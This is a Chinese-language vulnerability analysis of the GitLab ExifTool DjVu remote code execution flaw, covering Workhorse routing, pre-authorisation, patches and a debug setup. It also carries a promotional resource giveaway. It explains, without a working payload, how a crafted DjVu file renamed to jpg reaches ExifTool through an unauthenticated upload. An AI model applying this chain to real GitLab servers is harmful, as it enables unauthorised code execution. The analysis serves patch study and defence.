安全研究员vakzz于4月7日在hackerone上提交了一个关于gitlab的RCE漏洞,在当时并没有提及是否需要登录gitlab进行授权利用,在10月25日该漏洞被国外安全公司通过日志分析发现未授权的在野利用,并发现了新的利用方式。根据官方漏洞通告页面得知安全的版本为13.10.3、13.9.6 和 13.8.8。本篇将复现分析携带恶意文件的请求是如何通过Gitlab传递到exiftool进行解析的
gitlab介绍GitLab是由GitLabInc.开发,使用MIT许可证的基于网络的Git仓库管理工具,且具有wiki和issue跟踪功能。使用Git作为代码管理工具,并在此基础上搭建起来的web服务。
【一>所有资源关注我,私信回复“资料”获取<一】1、200份很多已经买不到的绝版电子书2、30G安全大厂内部的视频资料3、100份src文档4、常见安全面试题5、ctf大赛经典题目解析6、全套工具包7、应急响应笔记8、网络安全学习路线

可以看到在gitlab的组成中包含的各种组件,可以通过两个关键入口访问,分别是HTTP/HTTPS(TCP 80,443)和SSH(TCP 22),请求通过NGINX转发到Workhorse,然后Workhorse和Puma进行交互,这里我们着重介绍下通过Web访问的组件GitLab Workhorse。
Puma 是一个用于 Ruby 应用程序的简单、快速、多线程和高度并发的 HTTP 1.1 服务器,用于提供GitLab网页和API。从 GitLab 13.0 开始,Puma成为了默认的Web服务器,替代了之前的Unicorn。而在GitLab 14.0中,Unicorn 从Linux 包中删除,只有Puma可用。
gitLab Workhorse介绍GitLab Workhorse是一个使用go语言编写的敏捷反向代理。在gitlab_features说明中可以总结大概的内容为,它会处理一些大的HTTP请求,比如文件上传、文件下载、Git push/pull和Git包下载。其它请求会反向代理到GitLab Rails应用。可以在GitLab的项目路径lib/support/nginx/gitlab中的nginx配置文件内看到其将请求转发给了GitLab Workhorse。默认采用了unix socket进行交互。
这篇文档还写到,GitLab Workhorse在实现上会起到以下作用:
- 理论上所有向gitlab-Rails的请求首先通过上游代理,例如 NGINX 或 Apache,然后将到达gitlab-Workhorse。
- workhorse 能处理一些无需调用 Rails 组件的请求,例如静态的 js/css 资源文件,如以下的路由注册:
u.route(
	"", `^/assets/`,//匹配路由
  //处理静态文件
	static.ServeExisting(
		u.URLPrefix,
		staticpages.CacheExpireMax,
		assetsNotFoundhandler,
	),
	withoutTracing(), // Tracing on assets is very noisy
)
- workhorse能修改Rails组件发来的响应。例如:假设你的Rails组件使用send_file,那么gitlab-workhorse将会打开磁盘中的文件然后把文件内容作为响应体返回给客户端。
- gitlab-workhorse能接管向Rails组件询问操作权限后的请求,例如处理git clone之前得确认当前客户的权限,在向Rails组件询问确认后workhorse将继续接管git clone的请求,如以下的路由注册:
u.route("GET", gitProjectPattern `info/refs\z`, git.GetInfoRefsHandler(api)),
u.route("POST", gitProjectPattern `git-upload-pack\z`, contentEncodingHandler(git.UploadPack(api)), withMatcher(isContentType("application/x-git-upload-pack-Request"))),
u.route("POST", gitProjectPattern `git-receive-pack\z`, contentEncodingHandler(git.ReceivePack(api)), withMatcher(isContentType("application/x-git-receive-pack-request"))),
u.route("PUT", gitProjectPattern `gitlab-lfs/objects/([0-9a-f]{64})/([0-9] )\z`, lfs.PutStore(api, signingProxy, preparers.lfs), withMatcher(isContentType("application/octet-stream")))
- workhorse 能修改发送给 Rails 组件之前的请求信息。例如:当处理 Git LFS 上传时,workhorse 首先向 Rails 组件询问当前用户是否有执行权限,然后它将请求体储存在一个临时文件里,接着它将修改过后的包含此临时文件路径的请求体发送给 Rails 组件。
- workhorse 能管理与 Rails 组件通信的长时间存活的websocket连接,代码如下:
// Terminal websocket
		u.wsRoute(projectPattern `-/environments/[0-9] /terminal.ws\z`, channel.Handler(api)),
		u.wsRoute(projectPattern `-/jobs/[0-9] /terminal.ws\z`, channel.Handler(api)),
使用ps -aux | grep "workhorse"命令可以看到gitlab-workhorse的默认启动参数
Go语言前置知识
我会简要介绍一下漏洞涉及的相关语言前置知识,这样才能够更深入地理解该漏洞,并将相关知识点串联起来,达到举一反三。
函数、方法和接口
在golang中函数和方法的定义是不同的,看下面一段代码
package main

//Person接口
type Person interface{
	isAdult() bool
}

//Boy结构体
type Boy struct {
	Name string
	Age  int
}

//函数
func NewBoy(name string, age int) *Boy {
	return &Boy{
		Name: name,
		Age:  age,
	}
}

//方法
func (p *Boy) isAdult() bool {
	return p.Age > 18
}

func main() {
	//结构体调用
	b := NewBoy("Star", 18)
	println(b.isAdult())

	//将接口赋值b,使用接口调用
	var p Person = b
	println(p.isAdult())//false
}
其中NewBoy为函数,isAdult为方法。他们的区别是方法在func后面多了一个接收者参数,这个接受者可以是一个结构体或者接口,你可以把他当做某一个"类",而isAdult就是实现了该类的方法。
通过&取地址操作可以将一个结构体实例化,相当于new,可以看到在NewBoy中函数封装了这种操作。在main函数中通过调用NewBoy函数实例化Boy结构体,并调用了其方法isAdult。
关于接口的实现在Go语言中是隐式的。两个类型之间的实现关系不需要在代码中显式地表示出来。go语言中没有类似于implements 的关键字。 Go编译器将自动在需要的时候检查两个类型之间的实现关系。**在类型中添加与接口签名一致的方法就可以实现该方法。**如isAdult的参数和返回值均与接口Person中的方法一致。所以在main函数中可以直接将定义的接口p赋值为实例结构体b。并进行调用。
net/http
在golang中可以通过几行代码轻松实现一个http服务
package main

import (
     "net/http"
     "fmt"
)

func main() {
    http.HandleFunc("/", h)
    http.ListenAndServe(":2333",nil)
}
func h(w http.ResponseWriter, r *http.Request) {
    fmt.Fprintln(w, "hello world")
}
其中的http.HandleFunc()是一个注册函数,用于注册路由。具体实现为绑定路径/和处理函数h的对应关系,函数h的类型是(w http.ResponseWriter, r *http.Request)。而ListenAndServe()函数封装了底层TCP通信的实现逻辑进行连接监听。第二个参数用于全局请求处理。如果没有传入自定义的handler。则会使用默认的DefaultServeMux对象处理请求最后到达h处理函数。
type Handler interface {
	ServeHTTP(ResponseWriter, *Request)
}
在go中的任何结构体,只要实现了上方的ServeHTTP方法,也就是实现了Handler接口,并进行了路由注册。内部就会调用其ServeHTTP方法处理请求并返回响应。但是我们看到函数h并不是一个结构体方法,为什么可以处理请求呢?原来在http.HandleFunc()函数调用后,内部还会调用HandlerFunc(func(ResponseWriter, *Request))将传入的函数h转换为一个具有ServeHTTP方法的handler。
具体定义如下。HandlerFunc为一个函数类型,类型为func(ResponseWriter, *Request)。这个类型有一个方法为ServeHTTP,实现了这个方法就实现了Handler接口,HandlerFunc就成了一个Handler。上方的调用就是类型转换。
type HandlerFunc func(ResponseWriter, *Request)

// ServeHTTP calls f(w, r).
func (f HandlerFunc) ServeHTTP(w ResponseWriter, r *Request) {
	f(w, r)
}
当调用其ServeHTTP方法时就会调用函数h本身。
中间件
框架中还有一个重要的功能是中间件,所谓中间件,就是连接上下级不同功能的函数或者软件。通常就是包裹函数为其提供和添加一些功能或行为。前文的HandlerFunc就能把签名为func(w http.ResponseWriter, r *http.Reqeust)的函数h转换成handler。这个函数也算是中间件。
了解实现概念,在具有相关基础知识前提下就可以尝试着手动进行实践,达到学以致用,融会贯通。下面就来动手实现两个中间件LogMiddleware和AuthMiddleware,一个用于日志记录的,一个用于权限校验。可以使用两种写法。
- 写法一
package main

import (
   "log"
   "net/http"
   "time"
   "encoding/json"
)

//权限认证中间件
type AuthMiddleware struct {
   Next http.Handler
}

//日志记录中间件
type LogMiddleware struct {
   Next http.Handler //这里为AuthMiddleware
}

//返回信息结构体
type Company struct {
   ID int
   Name string
   Country string
}

//权限认证请求处理
func (am *AuthMiddleware) ServeHTTP(w http.ResponseWriter, r *http.Request) {
   //如果没有嵌套中间件则使用默认的DefaultServeMux
   if am.Next == nil {
   	am.Next = http.DefaultServeMux
   }

   //判断Authorization头是否不为空
   auth := r.Header.Get("Authorization")
   if auth != "" {
   	am.Next.ServeHTTP(w, r)
   }else{
   	//返回401
   	w.WriteHeader(http.StatusUnauthorized)
   }
}

//日志请求处理
func (am *LogMiddleware) ServeHTTP(w http.ResponseWriter, r *http.Request) {
   if am.Next == nil {
   	am.Next = http.DefaultServeMux
   }

   start := time.Now()
   //打印请求路径
   log.Printf("Started %s %s", r.Method, r.URL.Path)

   //调用嵌套的中间件,这里为AuthMiddleware
   am.Next.ServeHTTP(w, r)
   //打印请求耗时
   log.Printf("Comleted %s in %v", r.URL.Path, time.Since(start))
}

func main() {
   //注册路由
   http.HandleFunc("/user", func(w http.ResponseWriter, r *http.Request) {
   	//实例化结构体返回json格式数据
   	c := &Company{
   		ID:123,
   		Name:"TopSec",
   		Country: "CN",
   	}
   	enc := json.NewEncoder(w)
   	enc.Encode(c)
   })

   //监听端口绑定自定义中间件
   http.ListenAndServe(":8000",&LogMiddleware{
   	Next:new(AuthMiddleware),
   })
}
上方代码中手动声明了两个结构体AuthMiddleware和LogMiddleware,实现了handler接口的ServeHTTP方法。在ListenAndServe中通过传入结构体变量嵌套绑定了这两个中间件。
当收到请求时会首先调用LogMiddleware中的ServeHTTP方法进行日志打印,其后调用AuthMiddleware中的ServeHTTP方法进行权限认证,最后匹配路由/user,调用转换好的handler处理器返回JSON数据,如下图。
当权限认证失败会返回401状态码。
- 写法二
package main

import (
	"log"
	"net/http"
	"time"
	"encoding/json"
)

//返回信息
type Company struct {
	ID int
	Name string
	Country string
}

//权限认证中间件
func AuthHandler(next http.Handler) http.Handler {
	//这里使用HandlerFunc将函数包装成了httpHandler并返回给LogHandler的next
	return http.HandlerFunc(func(w http.ResponseWriter, r *http.Request){

	//如果没有嵌套中间件则使用默认的DefaultServeMux
	if next == nil {
		next = http.DefaultServeMux
	}

	//判断Authorization头是否不为空
	auth := r.Header.Get("Authorization")
	if auth != "" {
		next.ServeHTTP(w, r)
	}else{
		//返回401
		w.WriteHeader(http.StatusUnauthorized)
	}
	})
}

//日志请求中间件
func LogHandler(next http.Handler) http.Handler {
	return http.HandlerFunc(func(w http.ResponseWriter, r *http.Request){
	if next == nil {
		next = http.DefaultServeMux
	}
	start := time.Now()
	//打印请求路径
	log.Printf("Started %s %s", r.Method, r.URL.Path)

	//调用嵌套的中间件,这里为AuthMiddleware
	next.ServeHTTP(w, r)
	//打印请求耗时
	log.Printf("Comleted %s in %v", r.URL.Path, time.Since(start))
	})
}

func main() {
	//注册路由
	http.HandleFunc("/user", func(w http.ResponseWriter, r *http.Request) {
		//实例化结构体返回json格式数据
		c := &Company{
			ID:123,
			Name:"TopSec",
			Country: "CN",
		}
		enc := json.NewEncoder(w)
		enc.Encode(c)
	})

	//监听端口绑定自定义中间件
	http.ListenAndServe(":8000",LogHandler(AuthHandler(nil)))

}
写法二和写法一的区别在于写法一手动实现了ServeHTTP方法,而写法二使用函数的形式在其内部通过HandlerFunc的转换返回了一个handler处理器,这个handler实现了ServeHTTP方法,调用ServeHTTP方法则会调用其本身,所以同样也能当做中间件做请求处理。
提供两种方式的原因是当存在一个现有的类型需要转换为handler时只需要添加一个ServeHTTP方法即可。关于http和中间件更详细的分析就不在这里一一展开了
ruby前置知识在ruby中当要调用方法时,可以不加括号只使用方法名。实例变量使用@开头表示。
元编程
通过元编程是可以在运行时动态地操作语言结构(如类、模块、实例变量等)
instance_variable_get(var)方法可以取得并返回对象的实例变量var的值。
instance_variable_set(var, val)方法可以将val的值赋值给对象实例变量var并返回该值。
instance_variable_defined(var)方法可以判断对象实例变量var是否定义。
yield 关键字
函数调用时可以传入语句块替换其中的yield关键字并执行。如下示例:
def a
  return 4
end

def b
  puts yield
end

b{a 1}
调用b时会将yield关键字替换为语句块a 1,所以会调用a返回4然后加上1打印5。
Web框架rails
- 路由
在rails中的路由文件一般位于config/routes.rb下,在路由里面可以将请求和处理方法关联起来,交给指定controller里面的action,如下形式:
post 'account/setting/:id',
    to: 'account#setting',
    constraints: { id: /[A-Z]\d{5}/ }
account/setting/是请求的固定url,:id表示带参数的路由。to表示交给accountcontroller下的actionsetting处理。constraints定义了路由约束,使用正则表达式来对参数:id进行约束。
- 过滤器
rails中可以插入定义好的类方法实现过滤器,一般分为before_action,after_action,around_action分别表示调用action"之前"、“之后”、"围绕"需要执行的操作。如:
before_action :find_product, only: [:show]上方表示在执行特定 Actionshow之前,先去执行 find_product 方法。
还可以使用skip_before_action跳过之前before_action指定的方法。
class ApplicationController < ActionController::Base
  before_action :require_login
end

class LoginsController < ApplicationController
  skip_before_action :require_login, only: [:new, :create]
end
如在父类ApplicationController定义了一个before_action,在子类可以使用skip_before_action跳过,只针对于new和create的调用。
漏洞简要介绍根据gitlab的官方漏洞issues来看,当访问接口/uploads/user上传图像文件时,GitLab Workhorse会将扩展名为jpg、jpeg、tiff文件传递给ExifTool。用于删除其中不合法的标签。具体的标签在workhorse/internal/upload/exif/exif.go中的startProcessing方法中有定义,为白名单处理,函数内容如下:
func (c *cleaner) startProcessing(stdin io.Reader) error {
	var err error
  //白名单标签
	whitelisted_tags := []string{
		"-ResolutionUnit",
		"-XResolution",
		"-YResolution",
		"-YCbCrSubSampling",
		"-YCbCrPositioning",
		"-BitsPerSample",
		"-ImageHeight",
		"-ImageWidth",
		"-ImageSize",
		"-Copyright",
		"-CopyrightNotice",
		"-Orientation",
	}

  //传入参数
	args := append([]string{"-all=", "--IPTC:all", "--XMP-iptcExt:all", "-tagsFromFile", "@"}, whitelisted_tags...)
	args = append(args, "-")

  //使用CommandContext执行命令调用exiftool
	c.cmd = exec.CommandContext(c.ctx, "exiftool", args...)

  //获取输出和错误
	c.cmd.Stderr = &c.stderr
	c.cmd.Stdin = stdin

	c.stdout, err = c.cmd.StdoutPipe()
	if err != nil {
		return fmt.Errorf("failed to create stdout pipe: %v", err)
	}

	if err = c.cmd.Start(); err != nil {
		return fmt.Errorf("start %v: %v", c.cmd.Args, err)
	}

	return nil
}
而ExifTool在解析文件的时候会忽略文件的扩展名,尝试根据文件的内容来确定文件类型,其中支持的类型有DjVu。
DjVu是由AT&T实验室自1996年起开发的一种图像压缩技术,已发展成为标准的图像文档格式之一
ExifTool是一个独立于平台的Perl库,一款能用作多功能图片信息查看工具。可以解析出照片的exif信息,可以编辑修改exif信息,用户能够轻松地进行查看图像文件的EXIF信息,完美支持exif信息的导出。
关键在于ExifTool在解析DjVu注释的ParseAnt函数中存在漏洞,所以我们就可以通过构造DjVu文件并插入恶意注释内容将其改为jpg后缀上传,因为gitlab并未在这个过程中验证文件内容是否是允许的格式,最后让ExifTool以DjVu形式来解析文件,造成了ExifTool代码执行漏洞。
该漏洞存在于ExifTool的7.44版本以上,在12.4版本中修复。Gitlab v13.10.2使用的ExifTool版本为11.70。并且接口/uploads/user可通过获取的X-CSRF-Token和未登录Session后来进行未授权访问。最终造成了GitLab未授权的远程代码执行漏洞。
漏洞补丁分析根据官方通告得知安全版本之一有13.10.3,那么我们直接切换到分支13.10.3查看补丁提交记录即可,打开页面发现在4月9日和11日有两个关于本次漏洞的commits,在其后的4月13日进行了合并。
在commitCheck content type before running exiftool中添加了isTIFF和isJPEG两个方法到workhorse/internal/upload/rewrite.go分别对TIFF文件解码或读取JPEG前512个字节来进行文件类型检测。
func isTIFF(r io.Reader) bool
  //对TIFF文件解码
	_, err := tiff.Decode(r)
	if err == nil {
		return true
	}
	if _, unsupported := err.(tiff.UnsupportedError); unsupported {
		return true
	}
	return false
}

func isJPEG(r io.Reader) bool {
  //读取JPEG前512个字节
	// Only the first 512 bytes are used to sniff the content type.
	buf, err := ioutil.ReadAll(io.LimitReader(r, 512))
	if err != nil {
		return false
	}
	return http.DetectContentType(buf) == "image/jpeg"
}
在commitDetect file MIME type before checking exif headers中添加了方法check_for_allowed_types到lib/gitlab/sanitizers/exif.rb检测mime_type是否为JPG或TIFF。
def check_for_allowed_types(contents)
        mime_type = Gitlab::Utils::MimeType.from_string(contents)
        unless ALLOWED_MIME_TYPES.include?(mime_type)
          raise "File type #{mime_type} not supported. Only supports #{ALLOWED_MIME_TYPES.join(", ")}."
        end
      end
不过在rails中的exiftool调用是以Rake任务存在的。以下是rails中的rake文件,位于lib/tasks/gitlab/uploads/sanitize.rake
namespace :gitlab do
  namespace :uploads do
    namespace :sanitize do
      desc 'GitLab | Uploads | Remove EXIF from images.'
      task :remove_exif, [:start_id, :stop_id, :dry_run, :sleep_time, :uploader, :since] => :environment do |task, args|
        args.with_defaults(dry_run: 'true')
        args.with_defaults(sleep_time: 0.3)

        logger = Logger.new(STDOUT)

        sanitizer = Gitlab::Sanitizers::Exif.new(logger: logger)
        sanitizer.batch_clean(start_id: args.start_id, stop_id: args.stop_id,
                              dry_run: args.dry_run != 'false',
                              sleep_time: args.sleep_time.to_f,
                              uploader: args.uploader,
                              since: args.since)
      end
    end
  end
end
Rake是一门构建语言,和make和ant很像。Rake是用Ruby写的,它支持它自己的DSL用来处理和维护Ruby应用程序。Rails用rake的扩展来完成多种不同的任务。
漏洞复现分析网上最开始流传的方式为通过后台上传恶意JPG格式文件触发代码执行。从之后流出的在野利用分析来看,上传接口/uploads/user其实并不需要认证,也就是未授权的RCE,只需要获取到CSRF-Token和未登录session即可。该漏洞的触发流程可大概分为两种,下面将一一介绍。
漏洞调试环境搭建本次调试由于本地GitLab Development Kit环境搭建未果,最后选择了两种不同的方式来完成本次漏洞分析的调试,关于workhorse调试环境使用gitlab官方docker配合vscode进行调试,官方docker拉取
docker run -itd  \
 -p 1180:80 \
 -p 1122:22 \
 -v /usr/local/gitlab-test/etc:/etc/gitlab  \
 -v /usr/local/gitlab-test/log:/var/log/gitlab \
 -v /usr/local/gitlab-test/opt:/var/opt/gitlab \
 --restart always \
 --privileged=true \
 --name gitlab-test \
 gitlab/gitlab-ce:13.10.2-ce.0
运行docker后在本地使用命令ps -aux | grep "workhorse"可查看workhorse进程ID。
新建目录/var/cache/omnibus/src/gitlab-rails/workhorse/将workhorse源码复制到其下。安装vscode后打开上述目录按提示安装go全部的相关插件,然后添加调试配置,使用dlv attach模式。填入进程PID。下断点开启调试即可正常调试。
"configurations": [
  {
    "name": "Attach to Process",
    "type": "go",
    "request": "attach",
    "mode": "local",
    "processId": 6257
  }
]
关于rails部分的调试环境使用gitpod云端一键搭建的GitLab Development Kit。首先fork仓库后选择指定分支点击gitpod即可进行搭建。rails参考pry-shell来进行调试。在gitpod中也可以进行workhorse的调试,同样根据提示安装全部go相关插件
由于gitpod的vscode环境不是root,无法直接在其中Attach to Process进行调试,所以可以本地使用sudo起一个远程调试的环境
sudo /home/gitpod/.asdf/installs/golang/1.17.2/packages/bin/dlv-dap attach 38489 --headless --api-version=2 --log --listen=:2345
相关调试配置
漏洞代码分析-触发流程一workhorse路由匹配
"configurations": [ { "name": "Connect to server", "type": "go", "request": "attach", "mode": "remote", "remotePath": "${workspaceFolder}", "port": 2345, "host": "127.0.0.1" } ]在workhorse的更新中涉及函数有NewCleaner,在存在漏洞的版本13.10.2中跟踪到该函数,其中调用到startProcessing来执行exiftool命令,具体内容可以看之前贴的代码
func NewCleaner(ctx context.Context, stdin io.Reader) (io.ReadCloser, error) {
	c := &cleaner{ctx: ctx}

	if err := c.startProcessing(stdin); err != nil {
		return nil, err
	}

	return c, nil
}
右键该方法浏览调用结构
从上图中除去带test字样的测试函数,可以看出最终调用点只有两个,upload包下的Handler函数Accelerate,和artifacts包下的Handler函数UploadArtifacts。现在还暂时不确定是哪个函数,根据前面的漏洞描述信息我们知道对接口/uploads/user的处理是整个调用链的开始,所以直接在源码中全局搜索该接口
由于请求会先经过GitLab Workhorse,我们可以直接在上图中确定位于workhorse/internal/upstream/routes.go路由文件中的常量userUploadPattern,下面搜索一下对该常量的引用
在315行代码中发现进行了路由匹配,然后调用了upload.Accelerate。和前面调用点Accelerate吻合,这里的调用比较关键,接下来分析该函数:
func Accelerate(rails PreAuthorizer, h http.Handler, p Preparer) http.Handler {
	return rails.PreAuthorizeHandler(func(w http.ResponseWriter, r *http.Request, a *api.Response) {
		s := &SavedFileTracker{Request: r}

		opts, _, err := p.Prepare(a)
		if err != nil {
			helper.Fail500(w, r, fmt.Errorf("Accelerate: error preparing file storage options"))
			return
		}

		HandleFileUploads(w, r, h, a, s, opts)
	}, "/authorize")
}
可以看到函数返回值为http.Handler,说明了之前在ServeHTTP中进行了调用。我们可以尝试一下寻找前面的ServeHTTP调用点。
首先可以看到路由注册在结构体routeEntry中,然后返回了一个数组赋值给u.Routes。
routeEntry用于储存请求路径和对应handler。以下是路由注册方法route,接收者为upstream结构体。实现功能传入正则字符串形式路径和对应处理handler存入routeEntry
func (u *upstream) route(method, regexpStr string, handler http.Handler, opts ...func(*routeOptions)) routeEntry {
  ...
	//注册路由绑定handler
	return routeEntry{
		method:   method,
		regex:    compileRegexp(regexpStr),
		handler:  handler,
		matchers: options.matchers,
	}
}
upstream结构体的成员Routes指向一个routeEntry数组。

type upstream struct {
	config.Config
	URLPrefix         urlprefix.Prefix
	Routes            []routeEntry
	RoundTripper      http.RoundTripper
	CableRoundTripper http.RoundTripper
	accessLogger      *logrus.Logger
}
查看对该成员的操作位置,位于upstream的ServeHTTP方法中,这里通过遍历u.Routes调用isMatch对全局请求进行了路由匹配,最后调用相应的handler。
func (u *upstream) ServeHTTP(w http.ResponseWriter, r *http.Request) {
  ...
	// Look for a matching route
	var route *routeEntry
	for _, ro := range u.Routes {
		if ro.isMatch(prefix.Strip(URIPath), r) {
			route = &ro
			break
		}
	}
 ...
 //调用相应handler
	route.handler.ServeHTTP(w, r)
}
isMatch方法如下,使用regex.MatchString()判断了请求路由是否匹配,cleanedPath为请求url。
func (ro *routeEntry) isMatch(cleanedPath string, req *http.Request) bool {
  //匹配请求方式
	if ro.method != "" && req.Method != ro.method {
		return false
	}
  //匹配请求路由
	if ro.regex != nil && !ro.regex.MatchString(cleanedPath) {
		return false
	}

	ok := true
	for _, matcher := range ro.matchers {
		ok = matcher(req)
		if !ok {
			break
		}
	}

	return ok
}
workhorse认证授权
Accelerate函数中有两个参数,一个是传入的handler,一个是原有的请求上加上接口authorize。文档中写到接口用于认证授权。
函数内的PreAuthorizeHandler是PreAuthorizer接口的一个接口方法。该方法实现了一个中间件功能,作用是进行指定操作前的向rails申请预授权,授权通过将调用handler函数体内的HandleFileUploads上传文件。下面是PreAuthorizer接口定义。
type PreAuthorizer interface {
	PreAuthorizeHandler(next api.HandleFunc, suffix string) http.Handler
}
接口实现位于internal\api\api.go:265,以下贴出删减后的关键代码:
func (api *API) PreAuthorizeHandler(next HandleFunc, suffix string) http.Handler {
	return http.HandlerFunc(func(w http.ResponseWriter, r *http.Request) {
		httpResponse, authResponse, err := api.PreAuthorize(suffix, r)
    //...
		next(w, r, authResponse)
	})
}
其中使用了http.HandlerFunc将普通函数转换成了Handler类型,跟进api.PreAuthorize(suffix, r),
func (api *API) PreAuthorize(suffix string, r *http.Request) (httpResponse *http.Response, authResponse *Response, outErr error) {
	//组装请求头
	authReq, err := api.newRequest(r, suffix)
	...
	//发起请求得到响应
	httpResponse, err = api.doRequestWithoutRedirects(authReq)

  //解析httpResponse.Body到authResponse
	authResponse = &Response{}
  // The auth backend validated the client request and told us additional
  // request metadata. We must extract this information from the auth
  // response body.
  if err := json.NewDecoder(httpResponse.Body).Decode(authResponse); err != nil {
    return httpResponse, nil, fmt.Errorf("preAuthorizeHandler: decode authorization response: %v", err)
  }
	return httpResponse, authResponse, nil
}
以上代码中newRequest()用于组装请求头,跟进如下:
func (api *API) newRequest(r *http.Request, suffix string) (*http.Request, error) {
	authReq := &http.Request{
		Method: r.Method,
		URL:    rebaseUrl(r.URL, api.URL, suffix),
		Header: helper.HeaderClone(r.Header),
	}
...
}
doRequestWithoutRedirects()用于发起请求,跟进如下:
func (api *API) doRequestWithoutRedirects(authReq *http.Request) (*http.Response, error) {
	signingTripper := secret.NewRoundTripper(api.Client.Transport, api.Version)

	return signingTripper.RoundTrip(authReq)
}
doRequestWithoutRedirects()第一行实例化使用一个RoundTripper,传入了http.Client的Transport类型。RoundTripper是一个接口,可以当做是基于http.Client的中间件,在每次请求之前做一些指定操作。实现其中的RoundTrip方法即可实现接口做一些请求前的操作。下面看看在RoundTrip方法中做了什么
func (r *roundTripper) RoundTrip(req *http.Request) (*http.Response, error) {
  //生成JWT令牌
	tokenString, err := JWTTokenString(DefaultClaims)
  ...
	// Set a custom header for the request. This can be used in some
	// configurations (Passenger) to solve auth request routing problems.
  //设置Header头
	req.Header.Set("Gitlab-Workhorse", r.version)
	req.Header.Set("Gitlab-Workhorse-Api-Request", tokenString)

	return r.next.RoundTrip(req)
}
上图中添加了header头Gitlab-Workhorse-Api-Request,内容为JWT令牌,用于在rails中验证请求是否来自于workhorse。最后组成的请求为
POST /uploads/user/authorize HTTP/1.1
Host: 127.0.0.1:8080
X-Csrf-Token: Gx3AIf UENPo0Q07pyvCgLZe30kVLzuyVqFwp8XDelScN7bu3g4xMIEW6EnpV xUR63S2B0MyOlNFHU6JXL5zg==
Cookie: _gitlab_session=76a97094914fc3881c995992a9e22382
Gitlab-Workhorse-Api-Request: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJnaXRsYWItd29ya2hvcnNlIn0.R5N8IJRIiZUo5ML1rVbTw_HLbJ88tYCqxOeqJNFHfGw
当得到响应后在PreAuthorize方法结尾通过json.NewDecoder(httpResponse.Body).Decode(authResponse)解析json数据httpResponse.Body到authResponse中,authResponse指向了Response结构体,定义如下:
type Response struct {
	// GL_ID is an environment variable used by gitlab-shell hooks during 'git
	// push' and 'git pull'
	GL_ID string

	// GL_USERNAME holds gitlab username of the user who is taking the action causing hooks to be invoked
	GL_USERNAME string

	// GL_REPOSITORY is an environment variable used by gitlab-shell hooks during
	// 'git push' and 'git pull'
	GL_REPOSITORY string
	// GitConfigOptions holds the custom options that we want to pass to the git command
	GitConfigOptions []string
	// StoreLFSPath is provided by the GitLab Rails application to mark where the tmp file should be placed.
	// This field is deprecated. GitLab will use TempPath instead
	StoreLFSPath string
	// LFS object id
	LfsOid string
	// LFS object size
	LfsSize int64
	// TmpPath is the path where we should store temporary files
	// This is set by authorization middleware
	TempPath string
	// RemoteObject is provided by the GitLab Rails application
	// and defines a way to store object on remote storage
	RemoteObject RemoteObject
	// Archive is the path where the artifacts archive is stored
	Archive string `json:"archive"`
	// Entry is a filename inside the archive point to file that needs to be extracted
	Entry string `json:"entry"`
	// Used to communicate channel session details
	Channel *ChannelSettings
	// GitalyServer specifies an address and authentication token for a gitaly server we should connect to.
	GitalyServer gitaly.Server
	// Repository object for making gRPC requests to Gitaly.
	Repository gitalypb.Repository
	// For git-http, does the requestor have the right to view all refs?
	ShowAllRefs bool
	// Detects whether an artifact is used for code intelligence
	ProcessLsif bool
	// Detects whether LSIF artifact will be parsed with references
	ProcessLsifReferences bool
	// The maximum accepted size in bytes of the upload
	MaximumSize int64
}
总结下这部分的调用结构和流程:
gitlab-rails处理认证请求
rails部分的处理是比较关键的,只有在rails正确授权才能上传文件。rails中关于uploads接口的路由文件位于config/routes/uploads.rb内。其中一条路由规则为
post ':model/authorize',
    to: 'uploads#authorize',
    constraints: { model: /personal_snippet|user/ }
请求/uploads/user/authorize将匹配这条规则,调用controlleruploads中的actionauthorize。
